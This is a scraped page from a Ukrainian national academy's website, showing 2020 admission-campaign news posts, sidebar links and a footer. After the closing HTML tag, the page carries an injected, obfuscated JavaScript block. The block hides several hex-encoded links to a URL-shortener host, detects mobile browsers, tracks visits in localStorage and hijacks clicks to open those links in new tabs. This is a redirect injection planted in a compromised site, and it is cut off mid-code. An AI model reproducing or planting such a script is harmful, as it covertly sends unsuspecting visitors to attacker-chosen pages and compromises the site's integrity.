		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/11699" rel="bookmark">3D-День Драйвового Доступу ХННРА</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/11699" rel="bookmark"><time class="entry-date published" datetime="2020-12-03T10:29:57+03:00">03.12.2020</time><time class="updated" datetime="2024-01-16T16:33:56+03:00">16.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/11699"><img width="847" height="599" src="https://khnnra.edu.ua/wp-content/uploads/2020/12/12_12_20_2-04-1024x724.jpg" class="aligncenter wp-post-image" alt="Студенти Хортицька національна академія" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2020/12/12_12_20_2-04-1024x724.jpg 1024w, https://khnnra.edu.ua/wp-content/uploads/2020/12/12_12_20_2-04-300x212.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2020/12/12_12_20_2-04-768x543.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" /></a>
					
					<p>Хортицька академія запрошує всіх бажаючих долучитися до онлайн-заходу «3D-День Драйвового Доступу ХННРА». 12 грудня о 10.00, на вас чекає знайомство з деканами, подробиці Вступної кампанії 2021, майстер-класи та багато інших цікавинок. Розклад заходу: 10.00–10.20 – Знайомство з академією. https://us02web.zoom.us/j/2551462405?pwd=ZW5NQW5ITGhBQTR4TitqRkFhM0srUT09 10.25–10.45 <a href="https://khnnra.edu.ua/archives/11699" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/3d-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d1%83-%d1%85%d0%bd%d0%bd%d1%80%d0%b0" rel="tag">3D-День Драйвового Доступу ХННРА</a>, <a href="https://khnnra.edu.ua/archives/tag/fashion-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd" rel="tag">Fashion дизайн</a>, <a href="https://khnnra.edu.ua/archives/tag/psycholife" rel="tag">PsychoLIFE</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d1%96%d1%8f" rel="tag">вступна кампанія</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bb%d0%b0%d0%bd%d0%b4%d1%88%d0%b0%d1%84%d1%82%d0%bd%d0%b8%d0%b9-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd" rel="tag">Ландшафтний дизайн</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81" rel="tag">майстер-клас</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%84%d1%96%d0%b7%d0%b8%d1%87%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d1%96%d1%8f" rel="tag">Фізична терапія</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10943" class="post-10943 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-562 tag-596 tag-572 tag-597 tag-449">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/10943" rel="bookmark">Вступ 2020: Як проходитимуть вступні іспити та творчі конкурси</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/10943" rel="bookmark"><time class="entry-date published" datetime="2020-07-24T09:22:30+03:00">24.07.2020</time><time class="updated" datetime="2024-01-16T15:24:05+03:00">16.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/10943"><img width="693" height="358" src="https://khnnra.edu.ua/wp-content/uploads/2020/07/original-1-e1589310506840.jpg" class="aligncenter wp-post-image" alt="МОН" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2020/07/original-1-e1589310506840.jpg 693w, https://khnnra.edu.ua/wp-content/uploads/2020/07/original-1-e1589310506840-300x155.jpg 300w" sizes="(max-width: 693px) 100vw, 693px" /></a>
					
					<p>Детальніше: https://mon.gov.ua/ua/news/[base64]?fbclid=IwAR0BHo_KX2veVl9GhV7cwxp6WnvqzedNOt2nClv1qE8lmYNFLCvc_evWMsE</p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%bd%d1%96-%d1%96%d1%81%d0%bf%d0%b8%d1%82%d0%b8" rel="tag">вступні іспити</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%82%d0%b2%d0%be%d1%80%d1%87%d1%96-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8" rel="tag">творчі конкурси</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10480" class="post-10480 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-562 tag-572 tag-449">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/10480" rel="bookmark">Терміни проведення вступної кампанії 2020</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/10480" rel="bookmark"><time class="entry-date published" datetime="2020-05-12T12:46:40+03:00">12.05.2020</time><time class="updated" datetime="2024-01-16T14:58:29+03:00">16.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/10480"><img width="847" height="830" src="https://khnnra.edu.ua/wp-content/uploads/2020/05/IMG_20200512_124357-1024x1003.jpg" class="aligncenter wp-post-image" alt="Вступ Хортицька національна академія" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2020/05/IMG_20200512_124357-1024x1003.jpg 1024w, https://khnnra.edu.ua/wp-content/uploads/2020/05/IMG_20200512_124357-300x294.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2020/05/IMG_20200512_124357-768x752.jpg 768w, https://khnnra.edu.ua/wp-content/uploads/2020/05/IMG_20200512_124357.jpg 1080w" sizes="(max-width: 847px) 100vw, 847px" /></a>
					
					<p>МОН внесло зміни до Умов прийому. Усі дати вступної кампанії у 2020 році зсунуто на місяць (серпень) з урахуванням прогнозу розвитку епідеміологічної ситуації. Докладніше: bit.ly/2WcJH7q</p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10469" class="post-10469 post type-post status-publish format-standard has-post-thumbnail hentry category-publichna-informatsiya tag-562 tag-572 tag-449">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://khnnra.edu.ua/archives/10469" rel="bookmark">Зміни у вступних випробуваннях до магістратури 2020</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://khnnra.edu.ua/archives/10469" rel="bookmark"><time class="entry-date published" datetime="2020-05-06T12:07:15+03:00">06.05.2020</time><time class="updated" datetime="2024-01-16T14:58:06+03:00">16.01.2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://khnnra.edu.ua/archives/author/eliziym-zp">Юлия Деревянко</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
														<a href="https://khnnra.edu.ua/archives/10469"><img width="600" height="400" src="https://khnnra.edu.ua/wp-content/uploads/2020/05/007-600x400.jpg" class="aligncenter wp-post-image" alt="Вступ Хортицька національна академія" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2020/05/007-600x400.jpg 600w, https://khnnra.edu.ua/wp-content/uploads/2020/05/007-600x400-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
					
					<p>Відповідно до листа МОН №1/9-228 від 30.04.2020 Додаткові фахові вступні випробування*,  не проводитимуться!** *Передбачені в Правилах прийому до Хортицької національної академії у 2020 році. *Зміни до Правил прийому будуть внесені після завершення державної реєстрації Змін до Умов прийому на навчання до <a href="https://khnnra.edu.ua/archives/10469" class="read-more">Читати далі</a></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://khnnra.edu.ua/archives/category/publichna-informatsiya" rel="category tag">Публічна інформація</a></span><span class="tags-links"><a href="https://khnnra.edu.ua/archives/tag/%d0%b2%d1%81%d1%82%d1%83%d0%bf" rel="tag">вступ</a>, <a href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be" rel="tag">Приймальна комісія Хортицької національної академії</a>, <a href="https://khnnra.edu.ua/archives/tag/%d1%83%d0%bc%d0%be%d0%b2%d0%b8-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d1%83" rel="tag">умови вступу</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		
	<nav class="navigation posts-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://khnnra.edu.ua/archives/tag/%D0%BF%D1%80%D0%B8%D0%B9%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0-%D0%BA%D0%BE%D0%BC%D1%96%D1%81%D1%96%D1%8F-%D1%85%D0%BE%D1%80%D1%82%D0%B8%D1%86%D1%8C%D0%BA%D0%BE%D1%97-%D0%BD%D0%B0%D1%86%D1%96%D0%BE/page/2" >Старіші записи</a></div></div>
	</nav>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Підтримка переміщеним студентам</h2><a href="https://khnnradopomoga.blogspot.com/"><img width="300" height="166" src="https://khnnra.edu.ua/wp-content/uploads/2022/03/images-300x166.jpeg" class="image wp-image-14753  attachment-medium size-medium" alt="Вища освіта в Україні" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2022/03/images-300x166.jpeg 300w, https://khnnra.edu.ua/wp-content/uploads/2022/03/images.jpeg 302w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Акредитація</h2><a href="https://khnnra.edu.ua/akredit/"><img width="300" height="176" src="https://khnnra.edu.ua/wp-content/uploads/2022/02/naziavo-300x176.png" class="image wp-image-14404  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2022/02/naziavo-300x176.png 300w, https://khnnra.edu.ua/wp-content/uploads/2022/02/naziavo-768x452.png 768w, https://khnnra.edu.ua/wp-content/uploads/2022/02/naziavo.png 850w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">Довідник безбар’єрності</h2><a href="https://bf.in.ua/"><img width="300" height="33" src="https://khnnra.edu.ua/wp-content/uploads/2021/10/bb-logo-300x33.jpg" class="image wp-image-13864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/10/bb-logo-300x33.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2021/10/bb-logo-768x85.jpg 768w, https://khnnra.edu.ua/wp-content/uploads/2021/10/bb-logo-1024x113.jpg 1024w, https://khnnra.edu.ua/wp-content/uploads/2021/10/bb-logo.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">Онлайн Скринька Довіри</h2><a href="https://docs.google.com/forms/d/e/1FAIpQLScu7xlFFwlSVhSV0B-aTbgRvlBwthU9AdX2mQVRsl0m_7n3jw/viewform"><img width="223" height="226" src="https://khnnra.edu.ua/wp-content/uploads/2021/02/skrinka.jpg" class="image wp-image-12012  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Довідки про навчання</h2><a href="https://invite.viber.com/?g2=AQBofNa0WQI1R0pAW%2FEtXiIUql5w4Pi%2FBPv%2FLo3wsbmGTA1wKf6bsVsupzrjEfvi"><img width="225" height="225" src="https://khnnra.edu.ua/wp-content/uploads/2021/07/Bez-nazvaniya.png" class="image wp-image-13339  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2021/07/Bez-nazvaniya.png 225w, https://khnnra.edu.ua/wp-content/uploads/2021/07/Bez-nazvaniya-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Скринька абітурієнта</h2><a href="https://t.me/khnnra_graduate_bot"><img width="300" height="300" src="https://khnnra.edu.ua/wp-content/uploads/2020/11/depositphotos_107592380-stock-illustration-icon-of-paper-plane-white-300x300.jpg" class="image wp-image-11684  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://khnnra.edu.ua/wp-content/uploads/2020/11/depositphotos_107592380-stock-illustration-icon-of-paper-plane-white-300x300.jpg 300w, https://khnnra.edu.ua/wp-content/uploads/2020/11/depositphotos_107592380-stock-illustration-icon-of-paper-plane-white-150x150.jpg 150w, https://khnnra.edu.ua/wp-content/uploads/2020/11/depositphotos_107592380-stock-illustration-icon-of-paper-plane-white.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-ua-vert-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-ua-vert-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17749"><a href="https://moodle.khnnra.edu.ua">Система управління навчання Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17751"><a href="https://repository.khnnra.edu.ua/">Науковий репозитарій</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414"><a href="https://khnnra.edu.ua/osvita-dlya-inozemnih-gromadyan">Освіта для іноземних громадян</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19348"><a href="https://sites.google.com/view/naukovo-doslidna-robota/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D1%96-%D0%B7%D0%B0%D1%85%D0%BE%D0%B4%D0%B8/%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%97">Конференції</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://khnnra.edu.ua/postdipl_osvit">Післядипломна педагогічна освіта</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="https://sites.google.com/view/ntovarystvohna/%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0">Наукове товариство студентів, аспірантів, докторантів і молодих вчених</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://khnnra.edu.ua/studentske-samovryaduvannya">Студентське самоврядування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547"><a href="https://khnnra.edu.ua/gurtozhitok">Гуртожиток</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://khnnra.edu.ua/borotba-z-terorizmom">Боротьба з тероризмом</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15317"><a href="https://khnnra.edu.ua/insha-informatsiya/">Інша інформація</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19722"><a href="https://sites.google.com/khnnra.edu.ua/ostrivets-prohresylnosti-khna/%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0">Острівець прогресильності</a></li>
</ul></div>	    	    	    <div class="site-info">
	      <a href="https://khnnra.edu.ua">Proudly powered by </a>
	      <span class="sep"> | </span>
			 <a href="https://khnnra.edu.ua" rel="designer" target="_blank">Хортицька національна академія</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x42\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x54\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x7a\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x63\x61\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x59\x4c\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x6b\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6f\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x49\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6a\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 